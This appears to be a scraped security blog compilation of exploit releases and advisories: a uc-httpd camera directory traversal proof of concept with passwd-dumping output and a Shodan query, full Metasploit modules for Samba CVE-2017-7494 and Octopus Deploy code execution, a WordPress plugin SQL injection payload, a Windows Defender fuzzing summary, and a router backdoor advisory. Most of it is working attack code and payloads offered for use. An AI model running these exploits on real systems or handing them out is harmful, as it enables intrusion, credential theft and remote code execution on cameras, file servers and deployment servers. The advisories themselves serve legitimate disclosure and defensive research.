'''
______ ______ _____ ___ _____ _____ _____
| ___ \ | ___ \ | _ | |_ | | ___| / __ \ |_ _|
| |_/ / | |_/ / | | | | | | | |__ | / \/ | |
| __/ | / | | | | | | | __| | | | |
| | | |\ \ \ \_/ / /\__/ / | |___ | \__/\ | |
\_| \_| \_| \___/ \____/ \____/ \____/ \_/
_____ _ _ _____ _____ _____ _ _ ______ _____ _____ __ __
|_ _| | \ | | / ___| | ___| / __ \ | | | | | ___ \ |_ _| |_ _| \ \ / /
| | | \| | \ `--. | |__ | / \/ | | | | | |_/ / | | | | \ V /
| | | . ` | `--. \ | __| | | | | | | | / | | | | \ /
_| |_ | |\ | /\__/ / | |___ | \__/\ | |_| | | |\ \ _| |_ | | | |
\___/ \_| \_/ \____/ \____/ \____/ \___/ \_| \_| \___/ \_/ \_/
[+]---------------------------------------------------------[+]
| Vulnerable Software: uc-httpd |
| Vendor: XiongMai Technologies |
| Vulnerability Type: LFI, Directory Traversal |
| Date Released: 03/04/2017 |
| Released by: keksec |
[+]---------------------------------------------------------[+]
uc-httpd is a HTTP daemon used by a wide array of IoT devices (primarily security cameras) which is vulnerable
to local file inclusion and directory traversal bugs. There are a few million total vulnerable devices, with
around one million vulnerable surviellence cameras.
The following request can be made to display the contents of the 'passwd' file:
GET ../../../../../etc/passwd HTTP/1.0
To display a directory listing, the following request can be made:
GET ../../../../../var/www/html/ HTTP/1.0
The above request would output the contents of the webroot directory as if 'ls' command was executed
The following shodan request can be used to display vulnerable systems:
product:uc-httpd
Here is a proof of concept (written by @sxcurity):
-------------------------------------------------------------------------------------------------------------
'''
#!/usr/bin/env python
import urllib2, httplib, sys
httplib.HTTPConnection._http_vsn = 10
httplib.HTTPConnection._http_vsm_str = 'HTTP/1.0'
print "[+] uc-httpd 0day exploiter [+]"
print "[+] usage: python " + __file__ + " http://<target_ip>"
host = sys.argv[1]
fd = raw_input('[+] File or Directory: ')
print "Exploiting....."
print '\n'
print urllib2.urlopen(host + '/../../../../..' + fd).read()
'''
-------------------------------------------------------------------------------------------------------------
Here is a live example of the exploit being ran:
root@127:~/dongs# python pwn.py http://127.0.0.1
[+] uc-httpd 0day exploiter [+]
[+] usage: python pwn.py http://<target_ip>
[+] File or Directory: /etc/passwd
Exploiting.....
root:absxcfbgXtb3o:0:0:root:/:/bin/sh
root@127:~/dongs# python pwn.py http://127.0.0.1
[+] uc-httpd 0day exploiter [+]
[+] usage: python pwn.py http://<target_ip>
[+] File or Directory: /proc/version
Exploiting.....
Linux version 3.0.8 (leixinyuan@localhost.localdomain) (gcc version 4.4.1 (Hisilicon_v100(gcc4.4-290+uclibc_0.9.32.1+eabi+linuxpthread)) ) #52 Fri Apr 22 12:33:57 CST 2016
root@127:~/dongs#
-------------------------------------------------------------------------------------------------------------
How to fix: Sanitize inputs, don't run your httpd as root!
[+]---------------------------------------------------------[+]
| CONTACT US: |
| |
| IRC: irc.insecurity.zone (6667/6697) #insecurity |
| Twitter: @insecurity |
| Website: insecurity.zone |
[+]---------------------------------------------------------[+]
'''
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863153511
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::DCERPC
include Msf::Exploit::Remote::SMB::Client
def initialize(info = {})
super(update_info(info,
'Name' => 'Samba is_known_pipename() Arbitrary Module Load',
'Description' => %q{
This module triggers an arbitrary shared library load vulnerability
in Samba versions 3.5.0 to 4.4.14, 4.5.10, and 4.6.4. This module
requires valid credentials, a writeable folder in an accessible share,
and knowledge of the server-side path of the writeable folder. In
some cases, anonymous access combined with common filesystem locations
can be used to automatically exploit this vulnerability.
},
'Author' =>
[
'steelo <knownsteelo[at]gmail.com>', # Vulnerability Discovery
'hdm', # Metasploit Module
'Brendan Coles <bcoles[at]gmail.com>', # Check logic
'Tavis Ormandy <taviso[at]google.com>', # PID hunting technique
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2017-7494' ],
[ 'URL', 'https://www.samba.org/samba/security/CVE-2017-7494.html' ],
],
'Payload' =>
{
'Space' => 9000,
'DisableNops' => true
},
'Platform' => 'linux',
#
# Targets are currently limited by platforms with ELF-SO payload wrappers
#
'Targets' =>
[
[ 'Linux x86', { 'Arch' => ARCH_X86 } ],
[ 'Linux x86_64', { 'Arch' => ARCH_X64 } ],
#
# Not ready yet
# [ 'Linux ARM (LE)', { 'Arch' => ARCH_ARMLE } ],
# [ 'Linux MIPS', { 'Arch' => MIPS } ],
],
'Privileged' => true,
'DisclosureDate' => 'Mar 24 2017',
'DefaultTarget' => 1))
register_options(
[
OptString.new('SMB_SHARE_NAME', [false, 'The name of the SMB share containing a writeable directory']),
OptString.new('SMB_SHARE_BASE', [false, 'The remote filesystem path correlating with the SMB share name']),
OptString.new('SMB_FOLDER', [false, 'The directory to use within the writeable SMB share']),
])
register_advanced_options(
[
OptBool.new('BruteforcePID', [false, 'Attempt to use two connections to bruteforce the PID working directory', false]),
])
end
def generate_common_locations
candidates = []
if datastore['SMB_SHARE_BASE'].to_s.length > 0
candidates << datastore['SMB_SHARE_BASE']
end
%W{ /volume1 /volume2 /volume3 /volume4
/shared /mnt /mnt/usb /media /mnt/media
/var/samba /tmp /home /home/shared
}.each do |base_name|
candidates << base_name
candidates << [base_name, @share]
candidates << [base_name, @share.downcase]
candidates << [base_name, @share.upcase]
candidates << [base_name, @share.capitalize]
candidates << [base_name, @share.gsub(" ", "_")]
end
candidates.uniq
end
def enumerate_directories(share)
begin
self.simple.connect("\\\\#{rhost}\\#{share}")
stuff = self.simple.client.find_first("\\*")
directories = [""]
stuff.each_pair do |entry,entry_attr|
next if %W{. ..}.include?(entry)
next unless entry_attr['type'] == 'D'
directories << entry
end
return directories
rescue ::Rex::Proto::SMB::Exceptions::ErrorCode => e
vprint_error("Enum #{share}: #{e}")
return nil
ensure
if self.simple.shares["\\\\#{rhost}\\#{share}"]
self.simple.disconnect("\\\\#{rhost}\\#{share}")
end
end
end
def verify_writeable_directory(share, directory="")
begin
self.simple.connect("\\\\#{rhost}\\#{share}")
random_filename = Rex::Text.rand_text_alpha(5)+".txt"
filename = directory.length == 0 ? "\\#{random_filename}" : "\\#{directory}\\#{random_filename}"
wfd = simple.open(filename, 'rwct')
wfd << Rex::Text.rand_text_alpha(8)
wfd.close
simple.delete(filename)
return true
rescue ::Rex::Proto::SMB::Exceptions::ErrorCode => e
vprint_error("Write #{share}#{filename}: #{e}")
return false
ensure
if self.simple.shares["\\\\#{rhost}\\#{share}"]
self.simple.disconnect("\\\\#{rhost}\\#{share}")
end
end
end
def share_type(val)
[ 'DISK', 'PRINTER', 'DEVICE', 'IPC', 'SPECIAL', 'TEMPORARY' ][val]
end
def enumerate_shares_lanman
shares = []
begin
res = self.simple.client.trans(
"\\PIPE\\LANMAN",
(
[0x00].pack('v') +
"WrLeh\x00" +
"B13BWz\x00" +
[0x01, 65406].pack("vv")
))
rescue ::Rex::Proto::SMB::Exceptions::ErrorCode => e
vprint_error("Could not enumerate shares via LANMAN")
return []
end
if res.nil?
vprint_error("Could not enumerate shares via LANMAN")
return []
end
lerror, lconv, lentries, lcount = res['Payload'].to_s[
res['Payload'].v['ParamOffset'],
res['Payload'].v['ParamCount']
].unpack("v4")
data = res['Payload'].to_s[
res['Payload'].v['DataOffset'],
res['Payload'].v['DataCount']
]
0.upto(lentries - 1) do |i|
sname,tmp = data[(i * 20) + 0, 14].split("\x00")
stype = data[(i * 20) + 14, 2].unpack('v')[0]
scoff = data[(i * 20) + 16, 2].unpack('v')[0]
scoff -= lconv if lconv != 0
scomm,tmp = data[scoff, data.length - scoff].split("\x00")
shares << [ sname, share_type(stype), scomm]
end
shares
end
def probe_module_path(path, simple_client=self.simple)
begin
simple_client.create_pipe(path)
rescue Rex::Proto::SMB::Exceptions::ErrorCode => e
vprint_error("Probe: #{path}: #{e}")
end
end
def find_writeable_path(share)
subdirs = enumerate_directories(share)
return unless subdirs
if datastore['SMB_FOLDER'].to_s.length > 0
subdirs.unshift(datastore['SMB_FOLDER'])
end
subdirs.each do |subdir|
next unless verify_writeable_directory(share, subdir)
return subdir
end
nil
end
def find_writeable_share_path
@path = nil
share_info = enumerate_shares_lanman
if datastore['SMB_SHARE_NAME'].to_s.length > 0
share_info.unshift [datastore['SMB_SHARE_NAME'], 'DISK', '']
end
share_info.each do |share|
next if share.first.upcase == 'IPC$'
found = find_writeable_path(share.first)
next unless found
@share = share.first
@path = found
break
end
end
def find_writeable
find_writeable_share_path
unless @share && @path
print_error("No suiteable share and path were found, try setting SMB_SHARE_NAME and SMB_FOLDER")
fail_with(Failure::NoTarget, "No matching target")
end
print_status("Using location \\\\#{rhost}\\#{@share}\\#{@path} for the path")
end
def upload_payload
begin
self.simple.connect("\\\\#{rhost}\\#{@share}")
random_filename = Rex::Text.rand_text_alpha(8)+".so"
filename = @path.length == 0 ? "\\#{random_filename}" : "\\#{@path}\\#{random_filename}"
wfd = simple.open(filename, 'rwct')
wfd << Msf::Util::EXE.to_executable_fmt(framework, target.arch, target.platform,
payload.encoded, "elf-so", {:arch => target.arch, :platform => target.platform}
)
wfd.close
@payload_name = random_filename
return true
rescue ::Rex::Proto::SMB::Exceptions::ErrorCode => e
print_error("Write #{@share}#{filename}: #{e}")
return false
ensure
if self.simple.shares["\\\\#{rhost}\\#{@share}"]
self.simple.disconnect("\\\\#{rhost}\\#{@share}")
end
end
end
def find_payload
# Reconnect to IPC$
simple.connect("\\\\#{rhost}\\IPC$")
# Look for common paths first, since they can be a lot quicker than hunting PIDs
print_status("Hunting for payload using common path names: #{@payload_name} - //#{rhost}/#{@share}/#{@path}")
generate_common_locations.each do |location|
target = [location, @path, @payload_name].join("/").gsub(/\/+/, '/')
print_status("Trying location #{target}...")
probe_module_path(target)
end
# Exit early if we already have a session
return if session_created?
return unless datastore['BruteforcePID']
# XXX: This technique doesn't seem to work in practice, as both processes have setuid()d
# to non-root, but their /proc/pid directories are still owned by root. Trying to
# read the /proc/other-pid/cwd/target.so results in permission denied. There is a
# good chance that this still works on some embedded systems and odd-ball Linux.
# Use the PID hunting strategy devised by Tavis Ormandy
print_status("Hunting for payload using PID search: #{@payload_name} - //#{rhost}/#{@share}/#{@path} (UNLIKELY TO WORK!)")
# Configure the main connection to have a working directory of the file share
simple.connect("\\\\#{rhost}\\#{@share}")
# Use a second connection to brute force the PID of the first connection
probe_conn = connect(false)
smb_login(probe_conn)
probe_conn.connect("\\\\#{rhost}\\#{@share}")
probe_conn.connect("\\\\#{rhost}\\IPC$")
# Run from 2 to MAX_PID (ushort) trying to read the other process CWD
2.upto(32768) do |pid|
# Look for the PID associated with our main SMB connection
target = ["/proc/#{pid}/cwd", @path, @payload_name].join("/").gsub(/\/+/, '/')
vprint_status("Trying PID with target path #{target}...")
probe_module_path(target, probe_conn)
# Keep our main connection alive
if pid % 1000 == 0
self.simple.client.find_first("\\*")
end
end
end
def check
res = smb_fingerprint
unless res['native_lm'] =~ /Samba ([\d\.]+)/
print_error("does not appear to be Samba: #{res['os']} / #{res['native_lm']}")
return CheckCode::Safe
end
samba_version = Gem::Version.new($1.gsub(/\.$/, ''))
vprint_status("Samba version identified as #{samba_version.to_s}")
if samba_version < Gem::Version.new('3.5.0')
return CheckCode::Safe
end
# Patched in 4.4.14
if samba_version < Gem::Version.new('4.5.0') &&
samba_version >= Gem::Version.new('4.4.14')
return CheckCode::Safe
end
# Patched in 4.5.10
if samba_version > Gem::Version.new('4.5.0') &&
samba_version < Gem::Version.new('4.6.0') &&
samba_version >= Gem::Version.new('4.5.10')
return CheckCode::Safe
end
# Patched in 4.6.4
if samba_version >= Gem::Version.new('4.6.4')
return CheckCode::Safe
end
connect
smb_login
find_writeable_share_path
disconnect
if @share.to_s.length == 0
print_status("Samba version #{samba_version.to_s} found, but no writeable share has been identified")
return CheckCode::Detected
end
print_good("Samba version #{samba_version.to_s} found with writeable share '#{@share}'")
return CheckCode::Appears
end
def exploit
# Setup SMB
connect
smb_login
# Find a writeable share
find_writeable
# Upload the shared library payload
upload_payload
# Find and execute the payload from the share
begin
find_payload
rescue Rex::StreamClosedError, Rex::Proto::SMB::Exceptions::NoReply
end
# Cleanup the payload
begin
simple.connect("\\\\#{rhost}\\#{@share}")
uploaded_path = @path.length == 0 ? "\\#{@payload_name}" : "\\#{@path}\\#{@payload_name}"
simple.delete(uploaded_path)
rescue Rex::StreamClosedError, Rex::Proto::SMB::Exceptions::NoReply
end
# Shutdown
disconnect
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core/exploit/powershell'
require 'json'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Powershell
def initialize(info = {})
super(update_info(info,
'Name' => 'Octopus Deploy Authenticated Code Execution',
'Description' => %q{
This module can be used to execute a payload on an Octopus Deploy server given
valid credentials or an API key. The payload is execued as a powershell script step
on the Octopus Deploy server during a deployment.
},
'License' => MSF_LICENSE,
'Author' => [ 'James Otten <jamesotten1[at]gmail.com>' ],
'References' =>
[
# Octopus Deploy docs
[ 'URL', 'https://octopus.com' ]
],
'DefaultOptions' =>
{
'WfsDelay' => 30,
'EXITFUNC' => 'process'
},
'Platform' => 'win',
'Targets' =>
[
[ 'Windows Powershell', { 'Platform' => [ 'windows' ], 'Arch' => [ ARCH_X86, ARCH_X64 ] } ]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'May 15 2017'
))
register_options(
[
OptString.new('USERNAME', [ false, 'The username to authenticate as' ]),
OptString.new('PASSWORD', [ false, 'The password for the specified username' ]),
OptString.new('APIKEY', [ false, 'API key to use instead of username and password']),
OptString.new('PATH', [ true, 'URI of the Octopus Deploy server. Default is /', '/']),
OptString.new('STEPNAME', [false, 'Name of the script step that will be temporarily added'])
]
)
end
def check
res = nil
if datastore['APIKEY']
res = check_api_key
elsif datastore['USERNAME'] && datastore['PASSWORD']
res = do_login
else
begin
fail_with(Failure::BadConfig, 'Need username and password or API key')
rescue Msf::Exploit::Failed => e
vprint_error(e.message)
return CheckCode::Unknown
end
end
disconnect
return CheckCode::Unknown if res.nil?
if res.code.between?(400, 499)
vprint_error("Server rejected the credentials")
return CheckCode::Unknown
end
CheckCode::Appears
end
def exploit
# Generate the powershell payload
command = cmd_psh_payload(payload.encoded, payload_instance.arch.first, remove_comspec: true, use_single_quotes: true)
step_name = datastore['STEPNAME'] || rand_text_alphanumeric(4 + rand(32 - 4))
session = create_octopus_session unless datastore['APIKEY']
#
# Get project steps
#
print_status("Getting available projects")
project = get_project(session)
project_id = project['Id']
project_name = project['Name']
print_status("Using project #{project_name}")
print_status("Getting steps to #{project_name}")
steps = get_steps(session, project_id)
added_step = make_powershell_step(command, step_name)
steps['Steps'].insert(0, added_step)
modified_steps = JSON.pretty_generate(steps)
#
# Add step
#
print_status("Adding step #{step_name} to #{project_name}")
put_steps(session, project_id, modified_steps)
#
# Make release
#
print_status('Getting available channels')
channels = get_channel(session, project_id)
channel = channels['Items'][0]['Id']
channel_name = channels['Items'][0]['Name']
print_status("Using channel #{channel_name}")
print_status('Getting next version')
version = get_version(session, project_id, channel)
print_status("Using version #{version}")
release_params = {
"ProjectId" => project_id,
"ChannelId" => channel,
"Version" => version,
"SelectedPackages" => []
}
release_params_str = JSON.pretty_generate(release_params)
print_status('Creating release')
release_id = do_release(session, release_params_str)
print_status("Release #{release_id} created")
#
# Deploy
#
dash = do_get_dashboard(session, project_id)
environment = dash['Environments'][0]['Id']
environment_name = dash['Environments'][0]['Name']
skip_steps = do_get_skip_steps(session, release_id, environment, step_name)
deployment_params = {
'ReleaseId' => release_id,
'EnvironmentId' => environment,
'SkipActions' => skip_steps,
'ForcePackageDownload' => 'False',
'UseGuidedFailure' => 'False',
'FormValues' => {}
}
deployment_params_str = JSON.pretty_generate(deployment_params)
print_status("Deploying #{project_name} version #{version} to #{environment_name}")
do_deployment(session, deployment_params_str)
#
# Delete step
#
print_status("Getting updated steps to #{project_name}")
steps = get_steps(session, project_id)
print_status("Deleting step #{step_name} from #{project_name}")
steps['Steps'].each do |item|
steps['Steps'].delete(item) if item['Name'] == step_name
end
modified_steps = JSON.pretty_generate(steps)
put_steps(session, project_id, modified_steps)
print_status("Step #{step_name} deleted")
#
# Wait for shell
#
handler
end
def get_project(session)
path = 'api/projects'
res = send_octopus_get_request(session, path, 'Get projects')
body = parse_json_response(res)
body['Items'].each do |item|
return item if item['IsDisabled'] == false
end
fail_with(Failure::Unknown, 'No suitable projects found.')
end
def get_steps(session, project_id)
path = "api/deploymentprocesses/deploymentprocess-#{project_id}"
res = send_octopus_get_request(session, path, 'Get steps')
body = parse_json_response(res)
body
end
def put_steps(session, project_id, steps)
path = "api/deploymentprocesses/deploymentprocess-#{project_id}"
send_octopus_put_request(session, path, 'Put steps', steps)
end
def get_channel(session, project_id)
path = "api/projects/#{project_id}/channels"
res = send_octopus_get_request(session, path, 'Get channel')
parse_json_response(res)
end
def get_version(session, project_id, channel)
path = "api/deploymentprocesses/deploymentprocess-#{project_id}/template?channel=#{channel}"
res = send_octopus_get_request(session, path, 'Get version')
body = parse_json_response(res)
body['NextVersionIncrement']
end
def do_get_skip_steps(session, release, environment, payload_step_name)
path = "api/releases/#{release}/deployments/preview/#{environment}"
res = send_octopus_get_request(session, path, 'Get skip steps')
body = parse_json_response(res)
skip_steps = []
body['StepsToExecute'].each do |item|
if (!item['ActionName'].eql? payload_step_name) && item['CanBeSkipped']
skip_steps.push(item['ActionId'])
end
end
skip_steps
end
def do_release(session, params)
path = 'api/releases'
res = send_octopus_post_request(session, path, 'Do release', params)
body = parse_json_response(res)
body['Id']
end
def do_get_dashboard(session, project_id)
path = "api/dashboard/dynamic?includePrevious=true&projects=#{project_id}"
res = send_octopus_get_request(session, path, 'Get dashboard')
parse_json_response(res)
end
def do_deployment(session, params)
path = 'api/deployments'
send_octopus_post_request(session, path, 'Do deployment', params)
end
def make_powershell_step(ps_payload, step_name)
prop = {
'Octopus.Action.RunOnServer' => 'true',
'Octopus.Action.Script.Syntax' => 'PowerShell',
'Octopus.Action.Script.ScriptSource' => 'Inline',
'Octopus.Action.Script.ScriptBody' => ps_payload
}
step = {
'Name' => step_name,
'Environments' => [],
'Channels' => [],
'TenantTags' => [],
'Properties' => { 'Octopus.Action.TargetRoles' => '' },
'Condition' => 'Always',
'StartTrigger' => 'StartWithPrevious',
'Actions' => [ { 'ActionType' => 'Octopus.Script', 'Name' => step_name, 'Properties' => prop } ]
}
step
end
def send_octopus_get_request(session, path, nice_name = '')
request_path = normalize_uri(datastore['PATH'], path)
headers = create_request_headers(session)
res = send_request_raw(
'method' => 'GET',
'uri' => request_path,
'headers' => headers,
'SSL' => ssl
)
check_result_status(res, request_path, nice_name)
res
end
def send_octopus_post_request(session, path, nice_name, data)
res = send_octopus_data_request(session, path, data, 'POST')
check_result_status(res, path, nice_name)
res
end
def send_octopus_put_request(session, path, nice_name, data)
res = send_octopus_data_request(session, path, data, 'PUT')
check_result_status(res, path, nice_name)
res
end
def send_octopus_data_request(session, path, data, method)
request_path = normalize_uri(datastore['PATH'], path)
headers = create_request_headers(session)
headers['Content-Type'] = 'application/json'
res = send_request_raw(
'method' => method,
'uri' => request_path,
'headers' => headers,
'data' => data,
'SSL' => ssl
)
res
end
def check_result_status(res, request_path, nice_name)
if !res || res.code < 200 || res.code >= 300
req_name = nice_name || 'Request'
fail_with(Failure::UnexpectedReply, "#{req_name} failed #{request_path} [#{res.code} #{res.message}]")
end
end
def create_request_headers(session)
headers = {}
if session.blank?
headers['X-Octopus-ApiKey'] = datastore['APIKEY']
else
headers['Cookie'] = session
headers['X-Octopus-Csrf-Token'] = get_csrf_token(session, 'Octopus-Csrf-Token')
end
headers
end
def get_csrf_token(session, csrf_cookie)
key_vals = session.scan(/\s?([^, ;]+?)=([^, ;]*?)[;,]/)
key_vals.each do |name, value|
return value if name.starts_with?(csrf_cookie)
end
fail_with(Failure::Unknown, 'CSRF token not found')
end
def parse_json_response(res)
begin
json = JSON.parse(res.body)
return json
rescue JSON::ParserError
fail_with(Failure::Unknown, 'Failed to parse response json')
end
end
def create_octopus_session
res = do_login
if res && res.code == 404
fail_with(Failure::BadConfig, 'Incorrect path')
elsif !res || (res.code != 200)
fail_with(Failure::NoAccess, 'Could not initiate session')
end
res.get_cookies
end
def do_login
json_post_data = JSON.pretty_generate({ Username: datastore['USERNAME'], Password: datastore['PASSWORD'] })
path = normalize_uri(datastore['PATH'], '/api/users/login')
res = send_request_raw(
'method' => 'POST',
'uri' => path,
'ctype' => 'application/json',
'data' => json_post_data,
'SSL' => ssl
)
if !res || (res.code != 200)
print_error("Login failed")
elsif res.code == 200
report_octopusdeploy_credential
end
res
end
def check_api_key
headers = {}
headers['X-Octopus-ApiKey'] = datastore['APIKEY'] || ''
path = normalize_uri(datastore['PATH'], '/api/serverstatus')
res = send_request_raw(
'method' => 'GET',
'uri' => path,
'headers' => headers,
'SSL' => ssl
)
print_error("Login failed") if !res || (res.code != 200)
vprint_status(res.body)
res
end
def report_octopusdeploy_credential
service_data = {
address: ::Rex::Socket.getaddress(datastore['RHOST'], true),
port: datastore['RPORT'],
service_name: (ssl ? "https" : "http"),
protocol: 'tcp',
workspace_id: myworkspace_id
}
credential_data = {
origin_type: :service,
module_fullname: fullname,
private_type: :password,
private_data: datastore['PASSWORD'].downcase,
username: datastore['USERNAME']
}
credential_data.merge!(service_data)
credential_core = create_credential(credential_data)
login_data = {
access_level: 'Admin',
core: credential_core,
last_attempted_at: DateTime.now,
status: Metasploit::Model::Login::Status::SUCCESSFUL
}
login_data.merge!(service_data)
create_credential_login(login_data)
end
end
DefenseCode ThunderScan SAST Advisory
WordPress Huge-IT Video Gallery Plugin
Security Vulnerability
Advisory ID: DC-2017-01-009
Advisory Title: WordPress Huge-IT Video Gallery plugin SQL injection
vulnerability
Advisory URL: http://www.defensecode.com/advisories.php
Software: WordPress Huge-IT Video Gallery plugin
Language: PHP
Version: 2.0.4 and below
Vendor Status: Vendor contacted, update released
Release Date: 2017/05/24
Risk: High
1. General Overview
===================
During the security audit of Huge-IT Video Gallery plugin for
WordPress CMS, security vulnerability was discovered using DefenseCode
ThunderScan application source code security analysis platform.
More information about ThunderScan is available at URL:
http://www.defensecode.com
2. Software Overview
====================
According to the developers, Gallery Video plugin was created and
specifically designed to show video links in unusual splendid gallery
types supplemented of many gallery options.
According to wordpress.org, it has more than 40,000 active installs.
Homepage:
https://wordpress.org/plugins/gallery-video/
http://huge-it.com/wordpress-video-gallery/
3. Vulnerability Description
==================================
During the security analysis, ThunderScan discovered SQL injection
vulnerability in Huge-IT Video Gallery WordPress plugin.
The easiest way to reproduce the vulnerability is to visit the
provided URL while being logged in as administrator or another user
that is authorized to access the plugin settings page. Users that do
not have full administrative privileges could abuse the database
access the vulnerability provides to either escalate their privileges
or obtain and modify database contents they were not supposed to be
able to.
Due to the missing nonce token, the attacker the vulnerable code is
also directly exposed to attack vectors such as Cross Site request
forgery (CSRF).
3.1 SQL injection
Vulnerable Function: $wpdb->get_var( $query );
Vulnerable Variable: $_POST['cat_search']
Vulnerable URL:
http://www.vulnerablesite.com/wp-admin/admin.php?page=video_galleries_huge_it_video_gallery
Vulnerable Body: cat_search=DefenseCode AND (SELECT * FROM (SELECT(SLEEP(5)))DC)
File:
gallery-video\includes\admin\class-gallery-video-galleries.php
---------
107 $cat_id = sanitize_text_field( $_POST['cat_search'] );
...
118 $where .= " AND sl_width=" . $cat_id;
...
127 $query = "SELECT COUNT(*) FROM " . $wpdb->prefix .
"huge_it_videogallery_galleries" . $where;
128 $total = $wpdb->get_var( $query );
---------
4. Solution
===========
Vendor resolved the security issues. All users are strongly advised to
update WordPress Huge-IT Video Gallery plugin to the latest available
version.
5. Credits
==========
Discovered with DefenseCode ThunderScan Source Code Security Analyzer
by Neven Biruski.
6. Disclosure Timeline
======================
2017/03/31 Vendor contacted
2017/04/06 Vendor responded
2017/05/24 Advisory released to the public
7. About DefenseCode
====================
DefenseCode L.L.C. delivers products and services designed to analyze
and test web, desktop and mobile applications for security
vulnerabilities.
DefenseCode ThunderScan is a SAST (Static Application Security
Testing, WhiteBox Testing) solution for performing extensive security
audits of application source code. ThunderScan SAST performs fast and
accurate analyses of large and complex source code projects delivering
precise results and low false positive rate.
DefenseCode WebScanner is a DAST (Dynamic Application Security
Testing, BlackBox Testing) solution for comprehensive security audits
of active web applications. WebScanner will test a website's security
by carrying out a large number of attacks using the most advanced
techniques, just as a real attacker would.
Subscribe for free software trial on our website
http://www.defensecode.com/ .
E-mail: defensecode[at]defensecode.com
Website: http://www.defensecode.com
Twitter: https://twitter.com/DefenseCode/
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1261
A detailed introduction to MsMpEng can be found in issue #1252 , so I will skip the background story here.
Through fuzzing, we have discovered a number of ways to crash the service (and specifically code in the mpengine.dll module), by feeding it with malformed input testcases to scan. A summary of our findings is shown in the table below:
+==============+===================================+==========================+=============+====================================================+=============================================+
| Name | Type | Requirements | Access Type | Observed symbol | Comments |
+==============+===================================+==========================+=============+====================================================+=============================================+
| corruption_1 | Heap buffer overflow | PageHeap for MpMsEng.exe | - | free() called by NET_thread_ctx_t__FreeState_void_ | One-byte overflow. |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| corruption_2 | Heap corruption | PageHeap for MpMsEng.exe | - | free() called by CRsaPublicKey__Decrypt_uchar | May crash in other ways, e.g. invalid read. |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| corruption_3 | Unspecified memory corruption (?) | - | - | netvm_parse_routine_netinvoke_handle_t | Different crashes with/out PageHeap. |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| null_1 | NULL Pointer Dereference | - | READ | nUFSP_pdf__handleXFA_PDF_Value | |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| null_2 | NULL Pointer Dereference | - | READ | nUFSP_pdf__expandObjectStreams_void | |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| null_3 | NULL Pointer Dereference | - | READ | NET_context_unsigned | |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| null_4 | NULL Pointer Dereference | - | READ | nUFSP_pdf__expandObjectStreams_void_ | Similar to null_2, may be the same bug. |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| div_by_zero | Division by zero | - | - | x86_code_cost__get_cost_int | |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| recursion | Deep/infinite recursion | - | - | __EH_prolog3_catch_GS | |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
The "corruption_1-3" issues are the most important ones, as they represent memory corruption problems and could potentially lead to execution of arbitrary code. On the other hand, "null_1-4", "div_by_zero" and "recursion" are low severity bugs that can only be used to bring the service process down. We have verified that all listed crashes occur on Windows 7 as soon as an offending sample is saved to disk and discovered by MsMpEng. For "corruption_1-2", the PageHeap mechanism must be enabled for the MsMpEng.exe program in order to reliably observe the unhandled exception.
Attached is a ZIP archive (password: "mpengbugs") with up to 3 testcases for each of the 9 unique crashes.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42081.zip
CERIO 11nbg 2.4Ghz High Power Wireless Router (pekcmd) Rootshell Backdoors
Vendor: CERIO Corporation
Product web page: http://www.cerio.com.tw
Affected version: DT-100G-N (fw: Cen-WR-G2H5 v1.0.6)
DT-300N (fw: Cen-CPE-N2H10A v1.0.14)
DT-300N (fw: Cen-CPE-N2H10A v1.1.6)
CW-300N (fw: Cen-CPE-N2H10A v1.0.22)
Kozumi? (fw: Cen-CPE-N5H5R v1.1.1)
Summary: CERIO's DT-300N A4 eXtreme Power 11n 2.4Ghz 2x2
High Power Wireless Access Point with built-in 10dBi
patch antennas and also supports broadband wireless
routing. DT-300N A4's wireless High Power design
enhances the range and stability of the device's
wireless signal in office and home environments.
Another key hardware function of DT-300N A4 is its PoE
Bridging feature, which allows subsequent devices to
be powered through DT-300N A4's LAN port. This
reduces device cabling and allows for more convenient
deployment. DT-300N A4 utilizes a 533Mhz high power CPU base
with 11n 2x2 transmission rates of 300Mbps. This
powerful device can produce high level performance
across multiple rooms or large spaces such as offices,
schools, businesses and residential areas. DT-300N A4
is suitable for both indoor and outdoor deployment,
and utilizes an IPX6 weatherproof housing.
The DT-300N A4 hardware equipped with to bundles
Cerio CenOS 5.0 Software Core. CenOS 5.0 devices can
use integrated management functions of Control
Access Point (CAP Mode) to manage an AP network.
Desc: Cerio Wireless Access Point and Router suffers from
several vulnerabilities including: hard-coded and default
credentials, information disclosure, command injection and
hidden backdoors that allows escaping the restricted shell
into a root shell via the 'pekcmd' binary. Given that all
the processes run as root, an attacker can easily drop into
the root shell with supplying hard-coded strings stored in
.rodata segment assigned as static constant variables. The
pekcmd shell has several hidden functionalities for enabling
an advanced menu and modifying MAC settings as well as easily
escapable regex function for shell characters.
Tested on: Cenwell Linux 802.11bgn MIMO Wireless AP(AR9341)
RALINK(R) Cen-CPE-N5H2 (Access Point)
CenOS 5.0/4.0/3.0
Hydra/0.1.8
